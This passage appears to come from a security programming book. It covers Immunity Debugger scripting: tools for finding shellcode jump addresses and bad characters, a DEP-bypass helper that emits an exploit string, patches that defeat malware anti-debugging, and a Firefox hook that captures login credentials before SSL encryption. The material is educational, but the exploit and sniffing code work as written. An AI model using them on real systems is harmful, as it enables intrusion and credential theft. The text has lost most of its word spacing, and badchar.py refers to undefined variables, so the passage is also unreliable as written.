Themainmethod for executing Python inside Immunity Debugger is byusing PyCommands.[28] PyCommands are Python scripts that are coded toperform various tasks inside Immunity Debugger, such as hooking, staticanalysis,andvariousdebuggingfunctionalities.EveryPyCommandmusthaveacertainstructureinordertoexecuteproperly.Thefollowingcodesnippetshowsa basic PyCommand that you can use as a template when creating your ownPyCommands:
fromimmlibimport*
defmain(args):
#Instantiateaimmlib.Debuggerinstance
imm=Debugger()
return"[*]PyCommandExecuted!"
IneveryPyCommandtherearetwoprimaryprerequisites.Youmusthaveamain() function defined, and it must accept a single parameter, which is aPythonlistofargumentstobepassedtothePyCommand.Theotherprerequisiteis that itmust return a stringwhen it's finished execution; themain debuggerstatusbarwillbeupdatedwiththisstringwhenthescripthasfinishedrunning.
WhenyouwanttorunaPyCommand,youmustensurethatyourscriptissaved in the PyCommands directory in the main Immunity Debugger installdirectory. To execute your saved script, simply enter an exclamation markfollowedbythescriptnameintothecommandbarinthedebugger,likeso:
!<scriptname>
OnceyouhitENTER,yourscriptwillbeginexecuting.

PyHooks
ImmunityDebuggershipswith13differentflavorsofhooks,eachofwhichyou can implement as either a standalone script or inside a PyCommand atruntime.Thefollowinghooktypescanbeused:

LogBpHookBpHook/Whenabreakpoint isencountered, these typesofhookscan
be called. Both hook types behave the same way, except that when aBpHook is encountered it actually stopsdebuggeeexecution,whereas theLogBpHookcontinuesexecutionafterthehookishit.

AllExceptHookAnyexceptionthatoccursintheprocesswilltriggertheexecutionof
thishooktype.
PostAnalysisHookAfterthedebuggerhasfinishedanalyzingaloadedmodule,thishook
typeistriggered.Thiscanbeusefulifyouhavesomestatic-analysistasksyou want to occur automatically once the analysis is finished. It isimportanttonotethatamodule(includingtheprimaryexecutable)needstobe analyzed before you can decode functions and basic blocks usingimmlib.

AccessViolationHookThishooktypeistriggeredwheneveranaccessviolationoccurs;itis
mostusefulfortrappinginformationautomaticallyduringafuzzingrun.LoadDLLHook/UnloadDLLHook
ThishooktypeistriggeredwheneveraDLLisloadedorunloaded.CreateThreadHook/ExitThreadHook
This hook type is triggered whenever a new thread is created ordestroyed.
CreateProcessHook/ExitProcessHookThishooktypeistriggeredwhenthetargetprocessisstartedorexited.
FastLogHook/STDCALLFastLogHookThesetwotypesofhooksuseanassemblystubtotransferexecutionto
asmallbodyofhookcodethatcanlogaspecificregistervalueormemorylocation at hook time. These types of hooks are useful for hookingfrequentlycalledfunctions;wewillcoverusingtheminChapter6.
To define a PyHook you can use the following template, which uses aLogBpHookasanexample:
fromimmlibimport*
classMyHook(LogBpHook):
def__init__(self):
LogBpHook.__init__(self)
defrun(regs):
#Executedwhenhookgetstriggered
We overload the LogBpHook class andmake sure that we define a run()function.When the hook gets triggered, therun()method accepts as its onlyargument all of theCPU's registers,which are all set at the exactmoment thehookistriggeredsothatwecaninspectorchangethevaluesasweseefit.Theregsvariableisadictionarythatwecanusetoaccesstheregistersbyname,likeso:
regs["ESP"]
Now we can either define a hook inside a PyCommand that can be setwhenever we execute the PyCommand, or we can put our hook code in thePyHooksdirectoryinthemainImmunityDebuggerdirectory,andourhookwillautomatically be installed every time ImmunityDebugger is started.Now let'smoveontosomescriptingexamplesusingimmlib,ImmunityDebugger'sbuilt-inPythonlibrary.

[28] For a full set of documentation on the Immunity Debugger Pythonlibrary,refertohttp://debugger.immunityinc.com/update/Documentation/ref/.

ExploitDevelopment
Findingavulnerabilityinasoftwaresystemisonlythebeginningofalongandarduousjourneyonyourwaytogettingareliableexploitworking.ImmunityDebuggerhasmanydesignfeaturesinplacetomakethisjourneyalittleeasieron theexploitdeveloper.WewilldevelopsomePyCommands to speedup theprocessofgettingaworkingexploit,includingawaytofindspecificinstructionsforgettingEIPintoourshellcodeandtodeterminewhatbadcharactersweneedto filter out when encoding shellcode. We'll also use the !findantidepPyCommand that comes with Immunity Debugger to assist in bypassingsoftwaredataexecutionprevention(DEP).[29]Let'sgetstarted!

FindingExploit-FriendlyInstructions
AfteryouhaveobtainedEIPcontrol,youhavetotransferexecutiontoyourshellcode. Typically, youwill have a register or an offset from a register thatpointstoyourshellcode,andit'syourjobtofindaninstructionsomewhereintheexecutableoroneofitsloadedmodulesthatwilltransfercontroltothataddress.Immunity Debugger's Python library makes this easy by providing a searchinterfacethatallowsyoutosearchforspecificinstructionsthroughouttheloadedbinary.Let'swhipup aquick script thatwill take an instruction and return alladdresses where that instruction lives. Open a new Python file, name itfindinstruction.py,andenterthefollowingcode.
findinstruction.pyfromimmlibimport*
defmain(args):
imm=Debugger()
search_code="".join(args)
search_bytes=imm.Assemble(search_code)
search_results=imm.Search(search_bytes)
forhitinsearch_results:
#Retrievethememorypagewherethishitexists
#andmakesureit'sexecutable
code_page=imm.getMemoryPagebyAddress(hit)
access=code_page.getAccess(human=True)
if"execute"inaccess.lower():
imm.log("[*]Found:%s(0x%08x)"%(search_code,hit),
address=hit)
return"[*]Finishedsearchingforinstructions,checktheLogwindow."
Wefirstassembletheinstructionswearesearchingfor ,andthenweusetheSearch()method to searchallof thememory in the loadedbinary for theinstructionbytes .Fromthereturnedlistweiteratethroughalloftheaddressesto retrieve thememory page where the instruction lives andmake sure thememory is marked as executable . For every instruction we find in anexecutablepageofmemory,weoutput theaddress to theLogwindow.Tousethescript, simplypass in the instructionyouaresearchingforasanargument,

likeso:!findinstruction<instructiontosearchfor>
Afterrunningthescriptlikethis,!findinstructionjmpesp
youshouldseeoutputsimilartoFigure5-2.
Figure5-2.Outputfromthe!findinstructionPyCommand
Wenowhavealistofaddressesthatwecanusetogetshellcodeexecution—assumingourshellcodestartsatESP,thatis.Eachexploitmayvaryalittlebit,butwenowhavea tool toquicklyfindaddresses thatwillassist ingetting theshellcodeexecutionweallknowandlove.

Bad-CharacterFiltering
When you send an exploit string to a target system, there are sets ofcharactersthatyouwillnotbeabletouseinyourshellcode.Forexample,ifwehave found a stack overflow from a strcpy() function call, our exploit can'tcontainaNULLcharacter(0x00)becausethestrcpy() functionstopscopyingdata as soon as it encounters a NULL value. Therefore exploit writers useshellcode encoders, so that when the shellcode is run it gets decoded andexecutedinmemory.However,therearestillgoingtobecertaincaseswhereyoumayhavemultiplecharactersthatgetfilteredoutorgettreatedinsomespecialway by the vulnerable software, and this can be a nightmare to determinemanually.
Generally, ifyouareabletoverifythatyoucangetEIPtostartexecutingyourshellcode,andthenyourshellcodethrowsanaccessviolationorcrashesthetarget before finishing its task (either connecting back, migrating to anotherprocess,orawiderangeofothernastybusinessthatshellcodedoes),youshouldfirstmake sure that your shellcode is being copied inmemory exactly as youwantittobe.ImmunityDebuggercanmakethistaskmucheasierforyou.TakealookatFigure5-3whichshowsthestackafteranoverflow.
Wecan see that theEIP register is currently pointing at theESP register.The4bytesof0xCCsimplymakethedebuggerstopasiftherewasabreakpointset at this address (remember, 0xCC is the INT3 instruction). Immediatelyfollowing thefourINT3 instructions, atoffsetESP+0x4, is thebeginningof theshellcode. It is there thatwe shouldbegin searching throughmemory tomakesurethatourshellcodeisexactlyaswesentitfromourattack.WewillsimplytakeourshellcodeasanASCII-encodedstringandcompare itbyte-for-byte inmemory to make sure that all of our shellcode made it in. If we notice adiscrepancy and then output the bad byte that didn't make it through thesoftware'sfilter,wecanthenaddthatcharactertoourshellcodeencoderbeforererunning the attack! You can copy and paste shellcode from CANVAS,Metasploit,oryourownhome-brewedshellcodetotestoutthistool.OpenanewPythonfile,nameitbadchar.py,andenterthefollowingcode.

Figure5-3.ImmunityDebuggerstackwindowafteroverflow
badchar.pyfromimmlibimport*
defmain(args):

imm=Debugger()
bad_char_found=False
#Firstargumentistheaddresstobeginoursearch
address=int(args[0],16)
#Shellcodetoverify
shellcode="<<COPYANDPASTEYOURSHELLCODEHERE>>"
shellcode_length=len(shellcode)
debug_shellcode=imm.readMemory(address,shellcode_length)
debug_shellcode=debug_shellcode.encode("HEX")
imm.log("Address:0x%08x"%address)
imm.log("ShellcodeLength:%d"%length)
imm.log("AttackShellcode:%s"%canvas_shellcode[:512])
imm.log("InMemoryShellcode:%s"%id_shellcode[:512])
#Beginabyte-by-bytecomparisonofthetwoshellcodebuffers
count=0
whilecount<=shellcode_length:
ifdebug_shellcode[count]!=shellcode[count]:
imm.log("BadCharDetectedatoffset%d"%count)
bad_char_found=True
break
count+=1
ifbad_char_found:
imm.log("[*****]")
imm.log("Badcharacterfound:%s"%debug_shellcode[count])
imm.log("Badcharacteroriginal:%s"%shellcode[count])
imm.log("[*****]")
return"[*]!badcharfinished,checkLogwindow."
In this scripting scenario,weare reallyonlyusing thereadMemory() callfromtheImmunityDebuggerlibrary,andtherestofthescriptissimplePythonstringcomparisons.NowallyouneedtodoistakeyourshellcodeasanASCIIstring(ifyouhadthebytes0xEB0x09, thenyourstringshouldlooklikeEB09,forexample),pasteitintothescript,andrunitlikeso:
!badchar<AddresstoBeginSearch>
Inourpreviousexample,wewouldbeginoursearchatESP+0x4,whichhasanabsoluteaddressof0x00AEFD4C,sowe'drunourPyCommandlikeso:
!badchar0x00AEFD4c
Our script would immediately alert us to any issues with bad-characterfiltering, and it would greatly reduce the time spent trying to debug crashing

shellcodeorreversingoutanyfilterswemightencounter.
BypassingDEPonWindows
DEP is a securitymeasure implemented inMicrosoftWindows (XPSP2,2003,andVista)topreventcodefromexecutinginmemoryregionssuchastheheapand the stack.Thiscan foilmost attemptsatgettinganexploit to run itsshellcodeproperly,becausemostexploitsstoretheirshellcodeintheheaporthestackuntilitisexecuted.However,thereisaknowntrick[30]wherebyweuseanativeWindowsAPIcalltodisableDEPforthecurrentprocessweareexecutingin,whichallowsustosafelytransfercontrolbacktoourshellcoderegardlessofwhether it's stored on the stack or the heap. ImmunityDebugger shipswith aPyCommandcalledfindantidep.pythatwilldeterminetheappropriateaddressestosetinyourexploitsothatDEPwillbedisabledandyourshellcodewillrun.We'll quickly examine the bypass at a high level and then use the providedPyCommandtofindourdesiredaddresses.
TheWindowsAPIcallthatyoucanusetodisableDEPforaprocessistheundocumentedfunctionNtSetInformationProcess(),[31]whichhasaprototypelikeso:
NTSTATUSNtSetInformationProcess(
INHANDLEhProcessHandle,
INPROCESS_INFORMATION_CLASSProcessInformationClass,
INPVOIDProcessInformation,
INULONGProcessInformationLength);
In order to disable DEP for a process you need to make a call toNtSetInformationProcess() with the ProcessInformationClass set toProcessExecuteFlags (0x22) and the ProcessInformation parameter set toMEM_EXECUTE_OPTION_ENABLE (0x2). The problemwith simply setting up yourshellcodetomakethiscallisthatittakessomeNULLparametersaswell,whichisproblematic formost shellcode (seeBad-CharacterFiltering on badchar.py).SothetrickinvolveslandingourshellcodeinthemiddleofafunctionthatwillcallNtSetInformationProcess()withthenecessaryparametersalreadyonthestack.Thereisaknownspotinntdll.dllthatwillaccomplishthisforus.Takeapeek at the disassembly output from ntdll.dll on Windows XP SP2 capturedusingImmunityDebugger.
7C91D3F8.3C01CMPAL,1
7C91D3FA.6A02PUSH2
7C91D3FC.5EPOPESI
7C91D3FD.0F84B72A0200JEntdll.7C93FEBA
...
7C93FEBA>8975FCMOVDWORDPTRSS:[EBP-4],ESI
7C93FEBD.^E941D5FDFFJMPntdll.7C91D403
...

7C91D403>837DFC00CMPDWORDPTRSS:[EBP-4],0
7C91D407.0F8560890100JNZntdll.7C935D6D
...
7C935D6D>6A04PUSH4
7C935D6F.8D45FCLEAEAX,DWORDPTRSS:[EBP-4]
7C935D72.50PUSHEAX
7C935D73.6A22PUSH22
7C935D75.6AFFPUSH-1
7C935D77.E8B188FDFFCALLntdll.ZwSetInformationProcess
Followingthiscodeflow,weseeacomparisonagainstALforthevalueof1,and then ESI is filled with the value 2. If AL evaluates to 1, then there is aconditional jump to 0x7C93FEBA. From there ESI gets moved into a stackvariable at EBP-4 (remember that ESI is still set to 2). Then there is anunconditionaljumpto0x7C91D403,whichchecksourstackvariable(stillsetto2)tomakesureit'snon-zero,andthenaconditionaljumpto0x7C935D6D.Hereiswhereitgetsinteresting;weseethevalue4beingpushedtothestack,ourEBP-4variable(stillsetto2!)beingloadedintotheEAXregister,thenthatvaluebeingpushedontothestack,followedbythevalue0x22beingpushedandthevalueof-1(-1asaprocesshandletellsthefunctioncallthatit'sthecurrentprocesstobeDEP-disabled)beingpushed,and thenacall toZwSetInformationProcess (analias for NtSetInformationProcess). So really what's happened in this codeflowisafunctioncallbeingsetupforNtSetInformationProcess(),likeso:
NtSetInformationProcess(-1,0x22,0x2,0x4)
Perfect!ThiswilldisableDEPforthecurrentprocess,butwefirsthavetoget our exploit code to land us at 0x7C91D3F8 in order to have this codeexecuted.BeforewehitthatspotwealsoneedtomakesurethatwehaveAL(thelow byte in the EAX register) set to 1. Once we have met these twoprerequisites,wewillthenbeabletotransfercontrolbacktoourshellcodelikeany other overflow, via a JMP ESP instruction, for example. So to review ourthreeprerequisiteaddressesweneed:
AnaddressthatsetsALto1andthenreturnsTheaddresswherethecodesequencefordisablingDEPislocatedAnaddresstoreturnexecutiontotheheadofourshellcode
Normallyyouwouldhavetohuntaroundmanuallyfortheseaddresses,butthe exploit developers at Immunity have created a little Python calledfindantidep.py, which has a wizard that guides you through the process offindingtheseaddresses.Itevencreatestheexploitstringthatyoucancopyandpasteintoyourexploittousetheseoffsetswithnoeffort.Let'stakealookatthefindantidep.pyscriptandthentakeitforatestdrive.

findantidep.pyimportimmlib
importimmutils
deftAddr(addr):
buf=immutils.int2str32_swapped(addr)
return"\\x%02x\\x%02x\\x%02x\\x%02x"%(ord(buf[0]),
ord(buf[1]),ord(buf[2]),ord(buf[3]))
DESC="""FindaddresstobypasssoftwareDEP"""
defmain(args):
imm=immlib.Debugger()
addylist=[]
mod=imm.getModule("ntdll.dll")
ifnotmod:
return"Error:Ntdll.dllnotfound!"
#FindingtheFirstADDRESS
ret=imm.searchCommands("MOVAL,1\nRET")
ifnotret:
return"Error:Sorry,thefirstaddycannotbefound"
forainret:
addylist.append("0x%08x:%s"%(a[0],a[2]))
ret=imm.comboBox("Please,choosetheFirstAddress[setsALto1]",
addylist)
firstaddy=int(ret[0:10],16)
imm.Log("FirstAddress:0x%08x"%firstaddy,address=firstaddy)
#FindingtheSecondADDRESS
ret=imm.searchCommandsOnModule(mod.getBase(),"CMPAL,0x1\nPUSH
0x2\n
POPESI\n")
ifnotret:
return"Error:Sorry,thesecondaddycannotbefound"
secondaddy=ret[0][0]
imm.Log("SecondAddress%x"%secondaddy,address=secondaddy)
#FindingtheThirdADDRESS
ret=imm.inputBox("InserttheAsmcodetosearchfor")
ret=imm.searchCommands(ret)
ifnotret:
return"Error:Sorry,thethirdaddresscannotbefound"

addylist=[]
forainret:
addylist.append("0x%08x:%s"%(a[0],a[2]))
ret=imm.comboBox("Please,choosetheThirdreturnAddress[jumpsto
shellcode]",addylist)
thirdaddy=int(ret[0:10],16)
imm.Log("ThirdAddress:0x%08x"%thirdaddy,thirdaddy)
imm.Log('stack="%s\\xff\\xff\\xff\\xff%s\\xff\\xff\\xff\\xff"+"A"*
0x54+"%s"+shellcode'%\
(tAddr(firstaddy),tAddr(secondaddy),tAddr(thirdaddy)))
Sowefirstsearchforcommands thatwillsetAL to1 and thengive theuser the option of selecting from a list of addresses to use. We then searchntdll.dll for the setof instructions that comprise thecode thatdisablesDEP .Thethirdstepistolettheuserentertheinstructionorinstructionsthatwilllandtheuserbackintheshellcode ,andwelettheuserpickfromalistofaddresseswhere those specific instructions can be found. The script finishes up byoutputting the results to theLogwindow .Takea lookatFiguresFigure5-4throughFigure5-6toseehowthisprocessprogresses.
Figure5-4.FirstwepickanaddressthatsetsALto1.
Figure5-5.Thenweenterasetofinstructionsthatwilllandusinourshellcode.

Figure5-6.Nowwepicktheaddressreturnedfromthesecondstep.
AndfinallyyoushouldseeoutputintheLogwindow,asshownhere:stack="\x75\x24\x01\x01\xff\xff\xff\xff\x56\x31\x91\x7c\xff\xff\xff\xff"+
"A"*0x54+"\x75\x24\x01\x01"+shellcode
Nowyoucansimplycopyandpastethatlineofoutputintoyourexploitandappendyourshellcode.Using thisscriptcanhelpyouportexistingexploits sothat they can run successfully against a target that hasDEP enabled or createnew exploits that support it out of the box. This is a great example of takinghoursofmanualsearchingandturningitintoa30-secondexercise.Youcannowsee how some simple Python scripts can help you developmore reliable andportable exploits in a fraction of the time. Let's move on to using immlib tobypasscommonanti-debuggingroutinesinmalwaresamples.
[29] An in-depth explanation of DEP can be found athttp://support.microsoft.com/kb/875352/EN-US/.
[30] See Skape and Skywing's paper at http://www.uninformed.org/?v=2&a=4&t=txt.
[31]The NtSetInformationProcess() function definition can be found athttp://undocumented.ntinternals.net/UserMode/Undocumented%20Functions/NT%20Objects/Process/NtSetInformationProcess.html
DefeatingAnti-DebuggingRoutinesinMalware
Current malware variants are becoming more and more devious in theirmethodsof infection,propagation, and their ability todefend themselves fromanalysis. Aside from common code-obfuscation techniques, such as usingpackers or encryption techniques, malware will commonly employ anti-debugging routines in an attempt to prevent a malware analyst from using adebugger to understand its behavior. Using Immunity Debugger and somePython,weareabletocreatesomesimplescriptstohelpbypasssomeoftheseanti-debuggingroutinestoassistananalystwhenobservingamalwaresample.Let'slookatsomeofthemoreprevalentanti-debuggingroutinesandwritesomecorrespondingcodetobypassthem.
IsDebuggerPresent
By far the most common anti-debugging technique is to use theIsDebuggerPresent function exported from kernel32.dll. This function calltakesnoparametersandreturns1if thereisadebuggerattachedtothecurrentprocessor0ifthereisn't.Ifwedisassemblethisfunction,weseethefollowingassembly:
7C813093>/$64:A118000000MOVEAX,DWORDPTRFS:[18]
7C813099|.8B4030MOVEAX,DWORDPTRDS:[EAX+30]
7C81309C|.0FB64002MOVZXEAX,BYTEPTRDS:[EAX+2]
7C8130A0\.C3RETN
This code is loading the address of the Thread InformationBlock (TIB),whichisalwayslocatedatoffset0x18fromtheFSregister.FromthereitloadstheProcessEnvironmentBlock(PEB),whichisalwayslocatedatoffset0x30intheTIB.ThethirdinstructionissettingEAXtothevalueoftheBeingDebuggedmember in thePEB,which is at offset0x2 in thePEB. If there is a debuggerattachedtotheprocess,thisbytewillbesetto0x1.AsimplebypassforthiswaspostedbyDamianGomez[32]ofImmunity,andthisisonelineofPythonthatcanbecontained inaPyCommandorexecutedfromthePythonshell in ImmunityDebugger:
imm.writeMemory(imm.getPEBaddress()+0x2,"\x00")
Thiscodesimplyzerosout theBeingDebuggedflag in thePEB,andnowany malware that uses this check will be tricked into thinking there isn't adebuggerattached.

DefeatingProcessIteration
Malwarewillalsoattempttoiteratethroughalltherunningprocessesonthemachine to determine if a debugger is running. For instance, if you are usingImmunityDebuggeragainstavirus,ImmunityDebugger.exewillberegisteredasarunningprocess.Toiteratethroughtherunningprocesses,malwarewillusetheProcess32First function to get the first registered function in the systemprocess list and then use Process32Next to begin iterating through all of theprocesses. Both of these function calls return a boolean flag, which tells thecallerwhetherthefunctionsucceededornot,sowecansimplypatchthesetwofunctionssothattheEAXregisterissettozerowhenthefunctionreturns.We'llusethepowerfulassemblerbuiltintoImmunityDebuggertoachievethis.Takealookatthefollowingcode:
process32first=imm.getAddress("kernel32.Process32FirstW")
process32next=imm.getAddress("kernel32.Process32NextW")
function_list=[process32first,process32next]
patch_bytes=imm.Assemble("SUBEAX,EAX\nRET")
foraddressinfunction_list:
opcode=imm.disasmForward(address,nlines=10)
imm.writeMemory(opcode.address,patch_bytes)
Wefirstfindtheaddressesofthetwoprocessiterationfunctionsandstorethem in a list sowe can iterate over them .Thenwe assemble someopcodebytesthatwillsettheEAXregisterto0andthenreturnfromthefunctioncall;this will form our patch . Next we disassemble 10 instructions into theProcess32First/Next functions.We do this because some advancedmalwarewill actually check the first few bytes of these functions to make sure wilyreverse engineers such asourselveshaven'tmodified theheadof the function.Wewilltrickthembypatching10instructionsdeep;iftheyintegritycheckthewholefunctiontheywillfindus,butthiswilldofornow.Thenwesimplypatchinourassembledbytesintothefunctions ,andnowbothofthesefunctionswillreturnfalsenomatterhowtheyarecalled.
WehavecoveredtwoexamplesofhowyoucanusePythonandImmunityDebugger tocreateautomatedwaysofpreventingmalwarefromdetecting thatthere is a debugger attached. There aremanymore anti-debugging techniquesthat amalware variantmay employ, so there is a never-ending list of Python

scripts to be written to defeat them! Go forth with your newfound ImmunityDebugger knowledge, and enjoy reaping the benefits with shorter exploitdevelopmenttimeandanewarsenaloftoolstouseagainstmalware.
Now let'smove on to somehooking techniques that you can use in yourreversingendeavors.
[32] The original forum post is located athttp://forum.immunityinc.com/index.php?topic=71.0.

Chapter6.HOOKING
Hookingisapowerfulprocess-observationtechniquethatisusedtochangethe flow of a process in order tomonitor or alter data that is being accessed.Hooking is what enables rootkits to hide themselves, keyloggers to stealkeystrokes,anddebuggerstodebug!Areverseengineercansavemanyhoursofmanual debugging by implementing simple hooks to automatically glean theinformationheisseeking.Itisanincrediblysimpleyetverypowerfultechnique.
On the Windows platform, a myriad of methods are used to implementhooks.We will be focusing on two primary techniques that I call "soft" and"hard"hooking.Asofthookisonewhereyouareattachedtothetargetprocessand implementINT3breakpointhandlers to interceptexecutionflow.Thismayalreadysoundlikefamiliarterritoryforyou;that'sbecauseyouessentiallywroteyourownhookinExtendingBreakpointHandlersonprintf_random.py.Ahardhookisonewhereyouarehard-codingajumpinthetarget'sassemblytogetthehook code, also written in assembly, to run. Soft hooks are useful fornonintensive or infrequently called functions. However, in order to hookfrequentlycalledroutinesandtohavetheleastamountofimpactontheprocess,you must use hard hooks. Prime candidates for a hard hook are heap-managementroutinesorintensivefileI/Ooperations.
Wewillbeusingpreviouslycovered tools inorder toapplybothhookingtechniques.We'll startwith using PyDbg to do some soft hooking in order tosniff encrypted network traffic, and then we'll move into hard hooking withImmunityDebuggertodosomehigh-performanceheapinstrumentation.

SoftHookingwithPyDbg
Thefirstexamplewewillexploreinvolvessniffingencryptedtrafficattheapplication layer. Normally to understand how a client or server applicationinteractswith the network,wewould use a traffic analyzer likeWireshark.[33]Unfortunately, Wireshark is limited in that it can only see the data postencryption, which obfuscates the true nature of the protocol we are studying.Usingasofthookingtechnique,wecantrapthedatabeforeitisencryptedandtrapitagainafterithasbeenreceivedanddecrypted.
Ourtargetapplicationwillbethepopularopen-sourcewebbrowserMozillaFirefox.[34] For this exercise we are going to pretend that Firefox is closedsource(otherwiseitwouldn'tbemuchfunnow,wouldit?)andthatitisourjobto sniff data out of the firefox.exe process before it is encrypted and sent to aserver. Themost common form of encryption that Firefox performs is SecureSocketsLayer(SSL)encryption,sowe'llchoosethatasthemaintargetforourexercise.
In order to track down the call or calls that are responsible for passingaroundtheunencrypteddata,youcanusethetechniqueforloggingintermodularcallsasdescribedathttp://forum.immunityinc.com/index.php?topic=35.0/.Thereisno"right"spottoplaceyourhook;itisreallyjustamatterofpreference.Justso that we are on the same page, we'll assume that the hook point is on thefunctionPR_Write,whichisexportedfromnspr4.dll.Whenthisfunctionishit,there is a pointer to an ASCII character array located at [ ESP + 8 ] thatcontainsthedatawearesubmittingbeforeithasbeenencrypted.That+8offsetfromESPtellsusthatitisthesecondparameterpassedtothePR_Writefunctionthatweareinterestedin.ItisherethatwewilltraptheASCIIdata,logit,andcontinuetheprocess.
Firstlet'sverifythatwecanactuallyseethedataweareinterestedin.Openthe Firefox web browser, and navigate to one of my favorite sites,https://www.openrce.org/.Onceyouhaveacceptedthesite'sSSLcertificateandthepagehasloaded,attachImmunityDebuggertothefirefox.exeprocessandseta breakpoint on nspr4.PR_Write. In the top-right corner of the OpenRCEwebsiteisaloginform;setausernametotestandapasswordtotestandclicktheLoginbutton.Thebreakpointyousetshouldbehitalmostimmediately;keeppressingF9andyou'llcontinuallyseethebreakpointbeinghit.Eventually,youwillseeastringpointeronthestackthatdereferencestosomethinglikethis:
[ESP+8]=>ASCII"username=test&password=test&remember_me=on"

Sweet!We can see the username and password quite clearly, but if youwere towatch this transaction takeplace fromanetwork level, all of thedatawould be unintelligible because of the strong SSL encryption. This techniquewillworkformorethantheOpenRCEsite;forexample,togiveyourselfagoodscare, browse to a more sensitive site and see how easy it is to observe theunencrypted informationflowto theserver.Nowlet'sautomate thisprocesssothat we can just capture the pertinent information and not have to manuallycontrolthedebugger.
Todefine a soft hookwithPyDbg, you first define a hook container thatwillholdallofyourhookobjects.Toinitializethecontainer,usethiscommand:
hooks=utils.hook_container()
Todefineahookandaddittothecontainer,youusetheadd()methodfromthehook_containerclasstoaddyourhookpoints.Thefunctionprototypelookslikethis:
add(pydbg,address,num_arguments,func_entry_hook,func_exit_hook)
Thefirstparameterissimplyavalidpydbgobject,theaddressparameteristheaddressonwhichyouwouldliketoinstallthehook,andnum_argumentstellsthe hook function how many parameters the target function takes. Thefunc_entry_hook and func_exit_hook functions are callback functions thatdefinethecodethatwillrunwhenthehookishit(entry)andimmediatelyafterthe hooked function is finished (exit). The entry hooks are useful to seewhatparameters get passed to a function, whereas the exit hooks are useful fortrappingfunctionreturnvalues.
Yourentryhookcallbackfunctionmusthaveaprototypelikethis:defentry_hook(dbg,args):
#Hookcodehere
returnDBG_CONTINUE
Thedbgparameteristhevalidpydbgobjectthatwasusedtosetthehook.Theargsparameterisazero-basedlistoftheparametersthatweretrappedwhenthehookwashit.
Theprototypeofanexithookcallbackfunctionisslightlydifferentinthatitalsohasaretparameter,whichisthereturnvalueofthefunction(thevalueofEAX):
defexit_hook(dbg,args,ret):
#Hookcodehere
returnDBG_CONTINUE
To illustrate how to use an entry hook callback to sniff pre-encryptedtraffic,openupanewPython file,name it firefox_hook.py, andpunchout the

followingcode.
firefox_hook.py
firefox_hook.pyfrompydbgimport*
frompydbg.definesimport*
importutils
importsys
dbg=pydbg()
found_firefox=False
#Let'ssetaglobalpatternthatwecanmakethehook
#searchfor
pattern="password"
#Thisisourentryhookcallbackfunction
#theargumentweareinterestedinisargs[1]
defssl_sniff(dbg,args):
#Nowwereadoutthememorypointedtobythesecondargument
#itisstoredasanASCIIstring,sowe'lllooponareaduntil
#wereachaNULLbyte
buffer=""
offset=0
while1:
byte=dbg.read_process_memory(args[1]+offset,1)
ifbyte!="\x00":
buffer+=byte
offset+=1
continue
else:
break
ifpatterninbuffer:
print"Pre-Encrypted:%s"%buffer
returnDBG_CONTINUE
#Quickanddirtyprocessenumerationtofindfirefox.exe
for(pid,name)indbg.enumerate_processes():
ifname.lower()=="firefox.exe":
found_firefox=True
hooks=utils.hook_container()
dbg.attach(pid)
print"[*]Attachingtofirefox.exewithPID:%d"%pid
#Resolvethefunctionaddress
hook_address=dbg.func_resolve_debuggee("nspr4.dll","PR_Write")
ifhook_address:
#Addthehooktothecontainer.Wearen'tinterested
#inusinganexitcallback,sowesetittoNone.
hooks.add(dbg,hook_address,2,ssl_sniff,None)
print"[*]nspr4.PR_Writehookedat:0x%08x"%hook_address
break
else:
print"[*]Error:Couldn'tresolvehookaddress."
sys.exit(-1)
iffound_firefox:
print"[*]Hooksset,continuingprocess."
dbg.run()
else:
print"[*]Error:Couldn'tfindthefirefox.exeprocess."
sys.exit(-1)
Thecodeisfairlystraightforward:ItsetsahookonPR_Write,andwhenthehookgetshit,weattempttoreadoutanASCIIstringpointedtobythesecondparameter.Ifitmatchesoursearchpattern,weoutputittotheconsole.Startupafresh instance of Firefox and run firefox_hook.py from the command line.Retraceyourstepsanddotheloginsubmissiononhttps://www.openrce.org/,andyoushouldseeoutputsimilartothatinExample6-1.
Example6-1.Howcool is that!Wecan clearly see theusernameandpasswordbeforetheyareencrypted.
[*]Attachingtofirefox.exewithPID:1344
[*]nspr4.PR_Writehookedat:0x601a2760
[*]Hooksset,continuingprocess.
Pre-Encrypted:username=test&password=test&remember_me=on
Pre-Encrypted:username=test&password=test&remember_me=on
Pre-Encrypted:username=jms&password=yeahright!&remember_me=on
We have just demonstrated how soft hooks are both lightweight andpowerful.This techniquecanbeapplied toallkindsofdebuggingorreversingscenarios. This particular scenario was well suited for the soft hookingtechnique,butifweweretoapplyittoamoreperformance-boundfunctioncall,very quickly we would see the process slow to a crawl and begin to exhibitwacky behavior and possibly even crash. This is simply because the INT3instructioncauseshandlerstobecalled,whichthenleadtoourownhookcodebeingexecutedandcontrolbeingreturned.That'sa lotofworkif thisneedstohappenthousandsof timespersecond!Let'sseehowwecanworkaroundthislimitation by applying a hard hook to instrument low-level heap routines.Onward!

[33]Seehttp://www.wireshark.org/.[34]FortheFirefoxdownload,gotohttp://www.mozilla.com/en-US/.

HardHookingwithImmunityDebugger
Now we get to the interesting stuff, the hard hooking technique. Thistechniqueismoreadvanced,butitalsohasfarlessimpactonthetargetprocessbecauseourhookcodeiswrittendirectlyinx86assembly.Withthecaseofthesoft hook, there are many events (and many more instructions) that occurbetween the time the breakpoint is hit, the hook code gets executed, and theprocess resumes execution.With a hard hook you are really just extending aparticularpieceofcodetorunyourhookandthenreturntothenormalexecutionpath.Thenicethingisthatwhenyouuseahardhook,thetargetprocessneveractuallyhalts,unlikethesofthook.
ImmunityDebugger reduces the complicatedprocessof settingup ahardhook by exposing a simple object called a FastLogHook. The FastLogHookobjectautomaticallysetsuptheassemblystub,whichlogsthevaluesyouwantandoverwritestheoriginalinstructionthatyouwishtohookwithajumptothestub.Whenyouare constructing fast loghooks,you first define ahookpoint,and then you define the data points youwish to log.A skeleton definition ofsettingupahookgoeslikethis:
imm=immlib.Debugger()
fast=immlib.FastLogHook(imm)
fast.logFunction(address,num_arguments)
fast.logRegister(register)
fast.logDirectMemory(address)
fast.logBaseDisplacement(register,offset)
